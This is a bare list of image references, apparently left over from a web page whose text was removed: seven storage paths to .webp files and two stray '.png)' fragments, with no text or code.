








.png)
.png)

